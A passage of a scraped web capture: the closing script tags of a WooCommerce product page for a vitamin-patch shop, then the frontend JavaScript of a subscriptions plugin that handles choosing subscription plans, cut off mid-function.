<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.1" id="fusion-general-global-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.1" id="avada-woo-product-variations-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.1" id="avada-general-footer-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.1" id="avada-quantity-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.1" id="avada-crossfade-images-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.1" id="avada-select-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.1" id="avada-contact-form-7-js"></script>
<script id="avada-live-search-js-extra">
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://patchmd.us/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.1" id="avada-live-search-js"></script>
<script id="avada-comments-js-extra">
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"10px","title_margin_bottom":"15px"};
//# sourceURL=avada-comments-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.14.1" id="avada-comments-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script src="https://patchmd.us/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14" id="awb-off-canvas-js"></script>
<script id="avada-drop-down-js-extra">
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.1" id="avada-drop-down-js"></script>
<script id="avada-to-top-js-extra">
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.1" id="avada-to-top-js"></script>
<script id="avada-header-js-extra">
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"70","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.1" id="avada-header-js"></script>
<script id="avada-menu-js-extra">
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.1" id="avada-menu-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.1" id="bootstrap-scrollspy-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.1" id="avada-scrollspy-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.1" id="avada-woo-products-js"></script>
<script id="avada-woocommerce-js-extra">
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://patchmd.us/wp-admin/admin-ajax.php","cart_nonce":"b98daa719a","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"35"};
//# sourceURL=avada-woocommerce-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.1" id="avada-woocommerce-js"></script>
<script src="https://patchmd.us/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.1" id="avada-woo-product-images-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1180px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.1" id="fusion-responsive-typography-js"></script>
<script id="fusion-scroll-to-anchor-js-extra">
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
</script>
<script src="https://patchmd.us/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.1" id="fusion-scroll-to-anchor-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://patchmd.us/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14" id="fusion-video-js"></script>
<script src="https://patchmd.us/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14" id="fusion-column-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":1317,"name":"Immune Defense Plus Topical Patch","categories":[{"name":"30-Day Supply"},{"name":"Special Formulations"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9090-034"}}},"products":[{"id":276,"name":"Omega-3 Plus Patch","categories":[{"name":"30-Day Supply"},{"name":"Bariatric Vitamin Patches"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"OM3"}}},{"id":273,"name":"Anti-Aging Topical Patch","categories":[{"name":"Uncategorized"},{"name":"30-Day Supply"},{"name":"Bariatric Vitamin Patches"},{"name":"N-Acetyl Cysteine"},{"name":"NAC"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"AA"}}},{"id":20,"name":"B12 Energy Plus Patch","categories":[{"name":"30-Day Supply"},{"name":"Bariatric Vitamin Patches"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"BB"}}},{"id":1260,"name":"Allergy Plus Topical Patch","categories":[{"name":"30-Day Supply"},{"name":"N-Acetyl Cysteine"},{"name":"NAC"},{"name":"Special Formulations"}],"prices":{"price":1995,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9090-035"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patchmd.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://patchmd.us/wp-includes/js/wp-emoji-loader.min.js
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://patchmd.us/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
        jQuery(document).ready(function($) {
    $('.xoo-cp-icon-cross').off('click').on('click', function(e) {
        e.preventDefault();
        $('.xoo-cp-modal').removeClass('xoo-cp-active');
        $('.xoo-cp-opac').css('display', 'none');
        return false;
    });
});

    </script>
    
    <!-- Start of patchmd Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=c7ff48bf-1177-4651-a6d1-e19581382585"> </script>
<!-- End of patchmd Zendesk Widget script -->		</div>
<script src="https://cdn.attn.tv/patchmd/dtag.js"></script>





<!--  ClickCease.com tracking-->
      <script>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'></a>
      </noscript>
      <!--  ClickCease.com tracking-->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c21fd83081a949c393cb1d50879591e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://patchmd.us/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js?ver=6.1.0
body_size: 7549
content:
;( function( $ ) {

	// Ensure wcsatt_single_product_params exists to continue.
	if ( typeof wcsatt_single_product_params === 'undefined' ) {
		return false;
	}

	// Subscription Schemes model.
	var Schemes_Model = function( opts ) {

		var Model = Backbone.Model.extend( {

			get_schemes_count: function() {

				var schemes       = this.get( 'schemes' ),
					schemes_count = 0;

				for ( var scheme_key in schemes ) {
					if ( ! schemes.hasOwnProperty( scheme_key ) ) {
						continue;
					}
					schemes_count++;
				}

				return schemes_count;
			},

			get_active_scheme_key: function() {
				return this.get( 'active_scheme_key' );
			},

			get_last_active_scheme_key: function() {
				return this.previous( 'active_scheme_key' );
			},

			set_active_scheme: function( key_to_set ) {
				this.set( { active_scheme_key: key_to_set !== '0' ? key_to_set : false } );
			},

			set_schemes: function( schemes_to_set ) {
				this.set( { schemes: schemes_to_set } );
			},

			is_active_scheme_prorated: function() {
				return this.get_scheme_prop( this.get_active_scheme_key(), 'is_prorated' );
			},

			was_last_active_scheme_prorated: function() {
				return this.get_scheme_prop( this.get_last_active_scheme_key(), 'is_prorated' );
			},

			get_scheme_prop: function( key, prop ) {

				var schemes = this.get( 'schemes' );

				if ( typeof schemes[ key ] === 'undefined' || typeof schemes[ key ][ prop ] === 'undefined' ) {
					return null;
				}

				return schemes[ key ][ prop ];
			},

			initialize: function() {

				var params = {
					schemes:           {},
					active_scheme_key: ''
				};

				this.set( params );
			}

		} );

		var obj = new Model( opts );
		return obj;
	};

	// Subscription Schemes view.
	var Schemes_View = function( opts ) {

		var View = Backbone.View.extend( {

			product: false,

			$el_content: false,
			$el_options: false,
			$el_dropdown: false,
			$el_prompt: false,
			$el_option_items: false,
			$el_option_inputs: false,
			$el_button: false,

			add_to_cart_button_text: false,
			sign_up_button_text: false,

			prompt_type: '',

			variation: false,
			variation_options_render_location: 'price_html',

			events: {
				'change select.wcsatt-options-product-dropdown': 'dropdown_scheme_changed',
				'change .wcsatt-options-prompt-action-input': 'action_link_clicked',
				'change .wcsatt-options-product-wrapper input': 'active_scheme_changed',
				'show_variation': 'variation_found',
				'reset_data': 'reset_schemes'
			},

			// "Subscribe" prompt action event handler.
			action_link_clicked: function( e ) {

				var model         = this.model,
					is_one_time   = 'one-time' === this.get_prompt_val(),
					state_changed = false;

				if ( ! model.get_active_scheme_key() ) {

					if ( is_one_time ) {
						return false;
					}

					// Is a subscription plan selected?
					var chosen_scheme_input = this.$el_option_inputs.filter( ':checked' );

					// If not, choose the first one.
					if ( '0' === chosen_scheme_input.val() ) {
						this.$el_option_inputs.filter( '[value!="0"]' ).first().prop( 'checked', true ).trigger( 'change' );
					// Otherwise just update the model.
					} else {
						model.set_active_scheme( chosen_scheme_input.val() );
					}

					state_changed = this.maybe_toggle_options();

				} else {

					if ( ! is_one_time ) {
						return false;
					}

					model.set_active_scheme( false );

					state_changed = this.maybe_toggle_options();
				}

				if ( ! state_changed ) {
					return false;
				}
			},

			dropdown_scheme_changed: function( e ) {

				var scheme_key = this.$el_dropdown.val();

				this.$el_option_inputs.filter( '[value="' + scheme_key + '"]' ).prop( 'checked', true ).trigger( 'change' );
			},

			active_scheme_changed: function( e ) {
				this.model.set_active_scheme( e.currentTarget.value );
			},

			variation_found: function( event, variation ) {

				if ( ! this.$el.hasClass( 'variations_form' ) ) {
					return;
				}

				this.variation = variation;

				if ( 'before_add_to_cart_button' === this.variation_options_render_location ) {
					this.$el_content.replaceWith( variation.satt_options_html );
				}

				this.initialize( { $el_content: this.$el.find( '.wcsatt-options-wrapper' ) } );

				if ( 'before_add_to_cart_button' === this.variation_options_render_location && this.$el_option_inputs.length > 1 ) {
					this.$el_content.slideDown( 200 );
				}
			},

			variation_selected: function() {
				return false !== this.variation;
			},

			reset_schemes: function() {

				if ( ! this.$el.hasClass( 'variations_form' ) ) {
					return;
				}

				this.variation = false;

				if ( 'before_add_to_cart_button' === this.variation_options_render_location ) {
					this.$el_content.slideUp( 200 );
				}

				this.model.set_schemes( {} );
				this.model.set_active_scheme( false );
			},

			has_schemes: function() {
				return this.$el_content.length > 0;
			},

			has_prompt: function( prompt_type ) {
				return this.$el_prompt.length > 0 && ( ! prompt_type || prompt_type === this.get_prompt_type() );
			},

			has_dropdown: function() {
				return this.$el_dropdown && this.$el_dropdown.length > 0;
			},

			get_prompt_type: function() {
				return this.$el_prompt.data( 'prompt_type' );
			},

			get_prompt_val: function() {

				var is_one_time = false;

				if ( this.has_prompt( 'radio' ) || this.has_prompt( 'checkbox' ) ) {

					if ( this.has_prompt( 'checkbox' ) && false === this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).is( ':checked' ) ) {
						is_one_time = true;
					} else if ( this.has_prompt( 'radio' ) && this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ).is( ':checked' ) ) {
						is_one_time = true;
					}

					return is_one_time ? 'one-time' : 'subscribe';
				}

				return null;
			},

			find_schemes: function() {

				var schemes = {};

				if ( this.has_schemes() ) {

					this.$el_option_items  = this.$el_options.find( 'li' );
					this.$el_option_inputs = this.$el_options.find( 'input' );

					this.$el_option_inputs.filter( '[value!="0"]' ).each( function() {
						var scheme_data = $( this ).data( 'custom_data' );
						schemes[ scheme_data.subscription_scheme.key ] = scheme_data.subscription_scheme;
					} );
				}

				return schemes;
			},

			// Toggles the scheme options container when applicable.
			maybe_toggle_options: function( now ) {

				now = typeof now === 'undefined' ? false : now;

				var view     = this,
					duration = now ? 0 : 200;

				if ( view.$el_content.data( 'animating' ) === true ) {
					return false;
				}

				if ( view.$el_content.hasClass( 'closed' ) ) {

					if ( view.model.get_schemes_count() < 2 ) {
						return true;
					}

					view.$el_content.removeClass( 'closed' ).addClass( 'open' );

					if ( now ) {

						view.$el_options.show();

					} else {

						view.$el_content.data( 'animating', true );

						setTimeout( function() {
							view.$el_options.slideDown( { duration: duration, queue: false, always: function() {
								view.$el_content.data( 'animating', false );
							} } );
						}, 10 );

					}

				} else {

					if ( now ) {

						view.$el_options.hide();

					} else {

						view.$el_content.data( 'animating', true );

						setTimeout( function() {
							view.$el_options.slideUp( { duration: duration, queue: false, always: function() {
								view.$el_content.data( 'animating', false );
							} } );
						}, 10 );
					}

					view.$el_content.removeClass( 'open' ).addClass( 'closed' );
				}

				return true;
			},

			// True if the schemes wrapper is visible.
			schemes_visible: function() {
				return this.$el_content.hasClass( 'open' );
			},

			// Switches form button text to "Sign up now" when choosing a subscription plan.
			update_button_text: function() {

				if ( this.model.get_active_scheme_key() ) {
					if ( ! this.model.get_last_active_scheme_key() && this.sign_up_button_text ) {
						this.$el_button.text( this.sign_up_button_text );
					}
				} else {
					if ( this.model.get_last_active_scheme_key() ) {
						this.$el_button.text( this.add_to_cart_button_text );
					}
				}
			},

			// Initializes everything.
			initialize: function( options ) {

				this.variation_options_render_location = options.$el_content.hasClass( 'wcsatt-options-wrapper--variation' ) ? 'before_add_to_cart_button' : 'price_html';

				this.$el_content  = options.$el_content;
				this.$el_options  = options.$el_content.find( '.wcsatt-options-product-wrapper' );
				this.$el_prompt   = options.$el_content.find( '.wcsatt-options-product-prompt' );
				this.$el_dropdown = options.$el_content.find( '.wcsatt-options-product-dropdown' );

				this.model.set_schemes( this.find_schemes() );

				// Setup on first run only.

				if ( options.product ) {
					this.product                 = options.product;
					this.$el_button              = options.product.$form.find( '.single_add_to_cart_button' ).last();
					this.add_to_cart_button_text = this.$el_button.text();
					this.listenTo( this.model, 'change:active_scheme_key', this.update_button_text );
				}

				if ( this.has_schemes() ) {

					// Button text updates.

					this.sign_up_button_text = this.$el_content.data( 'sign_up_text' );

					// Maintain the selected scheme between variation changes.

					var $active_scheme_option = this.$el_option_inputs.filter( '[value="' + this.model.get_active_scheme_key() + '"]' );

					if ( $active_scheme_option.length > 0 ) {
						$active_scheme_option.prop( 'checked', true );
					} else {
						this.$el_option_inputs.filter( ':checked' ).trigger( 'change' );
					}

					// Ensure container is hidden if there's nothing to choose.

					if ( this.$el_option_inputs.length <= 1 ) {
						this.$el_content.hide();
					}

					// Initialize prompt.

					if ( this.has_dropdown() ) {

						// Initialize open/closed state.
						if ( ! this.schemes_visible() ) {
							this.$el_options.hide();
						} else {
							this.$el_options.show();
						}

						// Initialize prompt + dropdown selection state.
						if ( this.model.get_active_scheme_key() ) {

							if ( ! this.schemes_visible() ) {
								this.maybe_toggle_options( true );
							}

							if ( this.has_prompt( 'checkbox' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).prop( 'checked', true );
							} else if ( this.has_prompt( 'radio' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ).prop( 'checked', true );
							}

							this.$el_dropdown.val( this.model.get_active_scheme_key() );

						} else if ( ! this.model.get_active_scheme_key() ) {

							if ( this.schemes_visible() ) {
								this.maybe_toggle_options( true );
							}

							if ( this.has_prompt( 'checkbox' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).prop( 'checked', false );
							} else if ( this.has_prompt( 'radio' ) ) {
								this.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ).prop( 'checked', true );
							}
						}
					}

					/*
					 * Fix Chrome back button bug: See https://github.com/somewherewarm/woocommerce-all-products-for-subscriptions/issues/179
					 */
					if ( this.has_dropdown() ) {

						var view = this;

						setTimeout( function() {

							if ( view.has_prompt( 'checkbox' ) ) {
								view.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).trigger( 'change' );
							} else {
								view.$el_prompt.find( '.wcsatt-options-prompt-action-input' ).filter( ':checked' ).trigger( 'change' );
							}

						}, 10 );
					}

				} else if ( ! this.variation_selected() ) {
					this.model.set_active_scheme( false );
				} else {
					this.model.set_active_scheme( null );
				}
			}

		} );

		var obj = new View( opts );
		return obj;
	};

	// Add-to-subscription model.
	var Matching_Subscriptions_Model = function( opts ) {

		var Model = Backbone.Model.extend( {

			product: false,
			xhr: false,

			cached_responses: {},

			set_scheme_key: function( scheme_key_to_set ) {
				this.set( { scheme_key: scheme_key_to_set } );
			},

			get_scheme_key: function() {
				return this.get( 'scheme_key' );
			},

			get_matching_subscriptions_html: function() {

				var model             = this,
					active_scheme_key = this.product.schemes_model.get_active_scheme_key();

				if ( this.xhr ) {
					this.xhr.abort();
				}

				active_scheme_key = false === active_scheme_key ? '0' : active_scheme_key;

				if ( typeof this.cached_responses[ active_scheme_key ] !== 'undefined' ) {

					model.set( { html: this.cached_responses[ active_scheme_key ] } );
					model.trigger( 'matching_subscriptions_loaded' );

				} else {

					var data = {
						action:              'wcsatt_load_subscriptions_matching_product',
						product_id:          this.product.get_product_id(),
						subscription_scheme: active_scheme_key
					};

					// Get matching subscriptions list via ajax.
					this.xhr = $.post( wcsatt_single_product_params.wc_ajax_url.toString().replace( '%%endpoint%%', data.action ), data, function( response ) {

						if ( 'success' === response.result ) {
							model.set( { html: response.html } );
							model.cached_responses[ data.subscription_scheme ] = response.html;
						} else {
							model.set( { html: false } );
							model.attributes.scheme_key = false;
						}

						model.trigger( 'matching_subscriptions_loaded' );

					} );
				}
			},

			// Active scheme changed.
			active_scheme_changed: function() {

				if ( this.xhr ) {
					this.xhr.abort();
				}
			},

			initialize: function( options ) {

				this.product = options.product;

				var params = {
					scheme_key: '',
					html:       false
				};

				this.set( params );

				this.listenTo( this.product.schemes_model, 'change:active_scheme_key', this.active_scheme_changed );
				this.on( 'change:scheme_key', this.get_matching_subscriptions_html );
			}

		} );

		var obj = new Model( opts );
		return obj;
	};

	// Add-to-subscription view.
	var Matching_Subscriptions_View = function( opts ) {

		var View = Backbone.View.extend( {

			$el_content: false,

			product: false,

			block_params: {
				message:    null,
				fadeIn:     0,
				fadeOut:    0,
				overlayCSS: {
					background: 'rgba( 255, 255, 255, 0 )',
					opacity:    1,
				}
			},

			events: {
				'click .wcsatt-add-to-subscription-action-input': 'action_link_clicked'
			},

			// 'Add to subscription' link 'click' event handler.
			action_link_clicked: function() {

				var model         = this.model,
					view          = this,
					state_changed = false;

				if ( ! this.matching_subscriptions_visible() ) {

					if ( this.model.get_scheme_key() === this.product.schemes_model.get_active_scheme_key() ) {
						state_changed = this.toggle();
					} else {
						state_changed = true;
						this.$el.block( this.block_params );
						setTimeout( function() {
							model.set_scheme_key( view.product.schemes_model.get_active_scheme_key() );
						}, 200 );
					}

				} else {
					state_changed = this.toggle();
				}

				if ( ! state_changed ) {
					return false;
				}
			},

			// Active scheme changed.
			active_scheme_changed: function() {

				var view         = this,
					update_model = true;

				if ( false === this.product.schemes_model.get_active_scheme_key() || this.product.schemes_model.is_active_scheme_prorated() ) {
					update_model = false;
				}

				if ( update_model ) {

					if ( view.$el.hasClass( 'open' ) && view.model.get_scheme_key() !== view.product.schemes_model.get_active_scheme_key() ) {

						view.$el.block( view.block_params );

						if ( false === view.product.schemes_model.get_last_active_scheme_key() || this.product.schemes_model.was_last_active_scheme_prorated() ) {
							view.toggle( true );
						}

						setTimeout( function() {
							view.model.set_scheme_key( view.product.schemes_model.get_active_scheme_key() );
						}, 250 );
					}

					setTimeout( function() {
						view.$el.slideDown( 200 ).removeClass( 'inactive' ).addClass( 'active' );
					}, 50 );

				} else {
					this.$el.slideUp( 200 ).removeClass( 'active' ).addClass( 'inactive' );
				}
			},

			// Handles add-to-subscription button clicks.
			add_to_subscription_button_clicked: function( event ) {

				var $add_to_cart_button = event.data.view.product.$form.find( '.single_add_to_cart_button' ).last();

				// Trigger JS notice.
				if ( $add_to_cart_button.hasClass( 'disabled' ) ) {
					$add_to_cart_button.click();
					return false;
				}
			},

			// Toggles the matching subscriptions content wrapper.
			toggle: function( now ) {

				now = typeof now === 'undefined' ? false : now;

				var view     = this,
					duration = now ? 0 : 200;

				if ( view.$el.data( 'animating' ) === true ) {
					return false;
				}

				if ( view.$el.hasClass( 'closed' ) ) {

					setTimeout( function() {
						view.$el_content.slideDown( { duration: duration, queue: false, always: function() {
							view.$el.data( 'animating', false );
						} } );
					}, 10 );

					view.$el.removeClass( 'closed' ).addClass( 'open' );
					view.$el.data( 'animating', true );

				} else {

					setTimeout( function() {
						view.$el_content.slideUp( { duration: duration, queue: false, always: function() {
							view.$el.data( 'animating', false );
						} } );
					}, 10 );

					view.$el.removeClass( 'open' ).addClass( 'closed' );
					view.$el.data( 'animating', true );
				}

				return true;
			},

			// True if the matching subscriptions select wrapper is visible.
			matching_subscriptions_visible: function() {
				return this.$el_content.is( ':visible' );
			},

			// New subscriptions list loaded?
			matching_subscriptions_loaded: function() {
				this.render();
			},

			// Render the subscriptions selector.
			render: function() {

				var html = this.model.get( 'html' );

				this.$el.unblock();

				if ( false === html ) {

					window.alert( wcsatt_single_product_params.i18n_subs_load_error );

					if ( this.matching_subscriptions_visible() ) {
						this.toggle();
					}

					this.$el.find( 'input.wcsatt-add-to-subscription-action-input' ).prop( 'checked', false );

				} else {

					this.$el_content.html( html );

					if ( ! this.matching_subscriptions_visible() ) {
						this.toggle();
					}
				}
			},

			initialize: function( options ) {

				this.product     = options.product;
				this.$el_content = options.$el_content;

				this.listenTo( this.model, 'matching_subscriptions_loaded', this.matching_subscriptions_loaded );
				this.listenTo( this.product.schemes_model, 'change:active_scheme_key', this.active_scheme_changed );

				this.$el_content.on( 'click', '.wcsatt-add-to-subscription-button', { view: this }, this.add_to_subscription_button_clicked );
			}

		} );

		var obj = new View( opts );
		return obj;
	};

	// SATT Product object.
	var SATT_Product = function( $product_form ) {

		this.$form = $product_form;

		this.schemes_model = false;
		this.schemes_view  = false;

		this.matching_subscriptions_model = false;
		this.matching_subscriptions_view  = false;

		this.initialize = function() {

			this.schemes_model                = new Schemes_Model( { product: this } );
			this.matching_subscriptions_model = new Matching_Subscriptions_Model( { product: this } );

